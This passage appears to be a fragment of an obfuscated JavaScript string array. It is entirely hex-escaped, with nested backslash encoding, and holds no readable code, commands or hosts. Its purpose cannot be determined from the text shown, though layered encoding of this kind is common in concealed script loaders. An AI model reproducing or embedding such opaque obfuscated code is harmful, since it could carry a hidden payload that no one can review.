x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x34\x4e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x34\x4c\x5c\x5c\x5c\x5c\x34\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\